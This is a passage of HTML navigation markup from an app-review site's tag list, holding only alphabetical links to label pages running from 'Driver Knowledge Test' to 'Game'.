Driver Knowledge Test
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drivery'>
Drivery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Driving'>
Driving
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Driving%20Skills'>
Driving Skills
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Driving%20Test%20Guide'>
Driving Test Guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drones'>
Drones
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drop%20It'>
Drop It
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DSYNC'>
DSYNC
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Duels'>
Duels
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dulce%20Pop'>
Dulce Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dump'>
Dump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dunes%20War%20-%20Tower%20Defense'>
Dunes War - Tower Defense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dungeon%20Combat'>
Dungeon Combat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dunidle'>
Dunidle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/E-business'>
E-business
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/E-commerce%20platform'>
E-commerce platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/E-wallet'>
E-wallet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Earn'>
Earn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Earn%20%26%20Find%20Jobs'>
Earn &amp; Find Jobs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Earn%20Money'>
Earn Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Earnings%20Call'>
Earnings Call
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Earth%20Day'>
Earth Day
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EaseUS%20Data%20Recovery'>
EaseUS Data Recovery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/easy%20to%20access'>
easy to access
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Easy%20User%20Interface'>
Easy User Interface
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EasyhairPro'>
EasyhairPro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Eave%20Music%20Player'>
Eave Music Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/eCatalog%20Manager'>
eCatalog Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Echo'>
Echo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Edge%20Lighting'>
Edge Lighting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Editor'>
Editor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Educatinal%20Game'>
Educatinal Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Education'>
Education
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Educational'>
Educational
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Educational%20App%20of%20the%20Week'>
Educational App of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Effective%20marketing%20tools'>
Effective marketing tools
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Eggs%20Out'>
Eggs Out
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Egypt'>
Egypt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Eidoo'>
Eidoo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Electronic%20Cigarettes'>
Electronic Cigarettes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Elevator%20Jungle-Lite'>
Elevator Jungle-Lite
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Elevatr'>
Elevatr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Email%20Marketing'>
Email Marketing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EmMa'>
EmMa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emoji'>
Emoji
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emoji%20Basket'>
Emoji Basket
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emoji%20Mill'>
Emoji Mill
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emoji%20Score%20Pro'>
Emoji Score Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emojis'>
Emojis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emojis%20in%20Space'>
Emojis in Space
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Empire'>
Empire
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/empowr'>
empowr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Endless%20Gameplay'>
Endless Gameplay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Endless%20Offroad%20Winter'>
Endless Offroad Winter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Endless%20Racing'>
Endless Racing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Endless%20Runner'>
Endless Runner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/English'>
English
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/English%20Language%20Photocation'>
English Language Photocation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/English%20to%20Spanish%20Translator'>
English to Spanish Translator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Enigma%20Test'>
Enigma Test
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Enjifit'>
Enjifit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Entertainment'>
Entertainment
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Entertainment.'>
Entertainment.
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Entrepreneur%20App'>
Entrepreneur App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Entrepreneurship'>
Entrepreneurship
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Envicase'>
Envicase
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Envicase%20App'>
Envicase App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/eReading'>
eReading
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Escape%20from%20the%20Amazon'>
Escape from the Amazon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Essential%20Oils'>
Essential Oils
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ETC'>
ETC
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Event%20App'>
Event App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EventHub'>
EventHub
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Events'>
Events
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Events%20App'>
Events App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EverCal'>
EverCal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Evonite'>
Evonite
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Exchange%20Rates'>
Exchange Rates
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Exciting%20Game'>
Exciting Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Exercises'>
Exercises
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Exit%20Viewer'>
Exit Viewer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Exoclipse'>
Exoclipse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Expence%20Tracker'>
Expence Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Expense%20Tracker'>
Expense Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EXPERTS%20AND%20PROFESSIONALS.'>
EXPERTS AND PROFESSIONALS.
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Express%20Feelings'>
Express Feelings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Extensions'>
Extensions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Extra%20Ballz'>
Extra Ballz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Extra%20Job'>
Extra Job
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Extra%20Offerz'>
Extra Offerz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Extremely%20Handy'>
Extremely Handy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Eye%20Makeup'>
Eye Makeup
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/eyeParaty'>
eyeParaty
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Eyetok'>
Eyetok
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EZgifting'>
EZgifting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EZTalks'>
EZTalks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EzyData'>
EzyData
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Face%20Recognition%20App'>
Face Recognition App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Face%20Swap'>
Face Swap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Facebook'>
Facebook
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fairbuy'>
Fairbuy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fake%20SMS%20Detector'>
Fake SMS Detector
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Falling%20Cat'>
Falling Cat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fallound'>
Fallound
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FameTime'>
FameTime
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Family%20Locator'>
Family Locator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Famous%20Faces'>
Famous Faces
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FanDine'>
FanDine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fanominal'>
Fanominal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fanpage%20Boost'>
Fanpage Boost
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FanStorm'>
FanStorm
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fantasy'>
Fantasy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fantasy%20Arc'>
Fantasy Arc
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Faraway%3A%20Puzzle%20Escape'>
Faraway: Puzzle Escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Farming%20Simulator%202018'>
Farming Simulator 2018
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FarRide'>
FarRide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fashalot'>
Fashalot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fashion'>
Fashion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fashion%20Stylist'>
Fashion Stylist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fast'>
Fast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fast%20Functional%20Fitness'>
Fast Functional Fitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fast%20Reacta'>
Fast Reacta
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FastTik'>
FastTik
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Favves'>
Favves
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fear2Peace'>
Fear2Peace
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/featured'>
featured
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Feed%20My%20Pony'>
Feed My Pony
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Feed%20the%20Spider'>
Feed the Spider
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Feline%20Good'>
Feline Good
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Feline%20Good%20App'>
Feline Good App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fell%20Over'>
Fell Over
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Felp'>
Felp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Felp%20App'>
Felp App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Female%20main%20character'>
Female main character
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fennex%20Augmented'>
Fennex Augmented
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fetch%20and%20Learn%20Luna%20Free'>
Fetch and Learn Luna Free
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FIBE'>
FIBE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fidget'>
Fidget
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fidget%20Spinner'>
Fidget Spinner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fidget%20Spinner%20Deluxe'>
Fidget Spinner Deluxe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fight'>
Fight
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fight%20Adventure'>
Fight Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fight%20Enemies'>
Fight Enemies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fight%20Evil%20Forces'>
Fight Evil Forces
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fighting%20dark%20forces'>
Fighting dark forces
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fighting%20game'>
Fighting game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/File%20Cleaning'>
File Cleaning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/File%20Manager'>
File Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Files'>
Files
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fill-it'>
Fill-it
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Filters'>
Filters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Finance'>
Finance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Finance%20App'>
Finance App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Finance%20Management%20Apps'>
Finance Management Apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Finance%20Planning'>
Finance Planning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Finances'>
Finances
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Financial%20alerts'>
Financial alerts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Financial%20Future'>
Financial Future
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FinancyBirds'>
FinancyBirds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Find%20best%20bars%20%26%20pubs'>
Find best bars &amp; pubs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Find%20Differences'>
Find Differences
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fineday'>
Fineday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fingertip%20Deals'>
Fingertip Deals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Firefan'>
Firefan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/First%20Dry%20Clean'>
First Dry Clean
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fishing%20Mania%20Island'>
Fishing Mania Island
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fishing%20Puzzle%20Game'>
Fishing Puzzle Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/fit'>
fit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitbounds%20Strong%20Arms%20Trainer'>
Fitbounds Strong Arms Trainer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FitCar%20AI'>
FitCar AI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitjoy'>
Fitjoy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitness'>
Fitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitness%20App'>
Fitness App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitness%20Bot'>
Fitness Bot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitness%20Client%20Pro'>
Fitness Client Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FitQuick'>
FitQuick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitvate'>
Fitvate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FitWithDario'>
FitWithDario
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fixtures'>
Fixtures
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flappy%20Ball'>
Flappy Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flappy%20Skulls'>
Flappy Skulls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flash%20on%20Call%20and%20SMS'>
Flash on Call and SMS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flashcards%20For%20Kids'>
Flashcards For Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flashlights'>
Flashlights
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flater'>
Flater
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flexi%20-%20Book'>
Flexi - Book
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flick'>
Flick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flickstree'>
Flickstree
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flicky%20Chicky'>
Flicky Chicky
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flight%2088'>
Flight 88
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flight%20Store'>
Flight Store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flight%20Tickets'>
Flight Tickets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flip%20Football'>
Flip Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flipbook'>
Flipbook
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fluxed'>
Fluxed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fly%20Single'>
Fly Single
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flying%20Chick'>
Flying Chick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fmovies4'>
Fmovies4
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Follow%204'>
Follow 4
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Follow%20The%20Path'>
Follow The Path
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Followers'>
Followers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Follywood'>
Follywood
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FONDO'>
FONDO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Food'>
Food
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Food%20%26%20Drink'>
Food &amp; Drink
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Food%20App'>
Food App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Food%20guide'>
Food guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Foodilog'>
Foodilog
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Football'>
Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Football%20logo%20pixel%20art'>
Football logo pixel art
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Football%20Team'>
Football Team
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FOOTSBY'>
FOOTSBY
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/For%20Each%20Site'>
For Each Site
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/For%20Serious%20Singles%20Chat'>
For Serious Singles Chat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fora'>
Fora
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Foreceipt'>
Foreceipt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Forex%20Alerts'>
Forex Alerts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Former%20presidents%20of%20US'>
Former presidents of US
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fortune%20Slots'>
Fortune Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fotocoin'>
Fotocoin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fours'>
Fours
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FPS'>
FPS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free'>
Free
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/free%20calls'>
free calls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Cat%20Game'>
Free Cat Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Conversion%20Calculator'>
Free Conversion Calculator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Dating%20Game'>
Free Dating Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Download'>
Free Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Football%20Predictions'>
Free Football Predictions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20IMEI'>
Free IMEI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Likes'>
Free Likes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Music%20for%20YouTube'>
Free Music for YouTube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Pandas'>
Free Pandas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Paypal%20Cash'>
Free Paypal Cash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20to%20Play'>
Free to Play
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/free%20vpn'>
free vpn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Freeroll%20Fantasy%20Casino'>
Freeroll Fantasy Casino
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Freight%20King'>
Freight King
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/French%20fries'>
French fries
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FriendLinks'>
FriendLinks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Friendly'>
Friendly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Friends%20Finder'>
Friends Finder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Friends%20Interactions%204%20Facebook'>
Friends Interactions 4 Facebook
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Friendships'>
Friendships
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FromX'>
FromX
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fruit%20Jam'>
Fruit Jam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fruits%20Casino%20Slot%20Machine'>
Fruits Casino Slot Machine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fruits%20Slots'>
Fruits Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fruity%20Jump'>
Fruity Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fulfilled%20life'>
Fulfilled life
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fullcourt'>
Fullcourt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fun'>
Fun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fun%20for%20WhatsApp'>
Fun for WhatsApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fun%20Questions'>
Fun Questions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FUn-packed'>
FUn-packed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Funko%20Pop'>
Funko Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Funny%20GIFs'>
Funny GIFs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Funny%20images%20%26%20GIF'>
Funny images &amp; GIF
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Funny%20jokes'>
Funny jokes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Furious%20Real%20Racing'>
Furious Real Racing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Furyman'>
Furyman
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Futbol'>
Futbol
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Future'>
Future
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gabber%20map'>
Gabber map
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gadgets'>
Gadgets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gainbuzz'>
Gainbuzz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Galactic%20Attack%205th%20Star'>
Galactic Attack 5th Star
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Galaxy%20of%20Iron'>
Galaxy of Iron
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Galaxy%20Space%20Simulator'>
Galaxy Space Simulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game'>
